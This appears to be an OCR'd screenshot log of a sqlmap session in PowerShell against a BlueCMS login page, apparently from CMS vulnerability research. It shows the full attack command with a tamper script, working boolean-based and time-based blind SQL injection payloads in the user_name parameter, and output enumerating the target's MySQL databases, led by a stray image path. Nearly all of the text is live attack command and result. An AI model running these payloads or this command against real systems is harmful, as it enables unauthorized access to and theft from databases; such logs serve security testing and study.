 PS W:\Arsenal\sqlmap> python .\sqlmap.py -u "http://bluecms.com/user.php?act=index_login&user_name=admin&pwd=123" --tamper="unmagicquotes" --level 3 --
dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.3.6#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:13:06 /2020-09-23/
[16:13:06] [INFO] loading tamper module 'unmagicquotes'
[16:13:07] [INFO] resuming back-end DBMS 'mysql'
[16:13:07] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ng5tju3ljo4...jtnoi4sgr1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: act=index_login&user_name=admin' AND 8629=(SELECT (CASE WHEN (8629=8629) THEN 8629 ELSE (SELECT 6659 UNION SELECT 1371) END))-- XMze&pwd=1
23
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: act=index_login&user_name=admin' AND (SELECT 7093 FROM (SELECT(SLEEP(5)))GkfG)-- ONfy&pwd=123
---
[16:13:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:13:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:13:07] [INFO] fetching database names
[16:13:07] [INFO] fetching number of databases
[16:13:07] [INFO] resumed: 7
[16:13:07] [INFO] resumed: information_schema
[16:13:07] [INFO] resumed: bluecms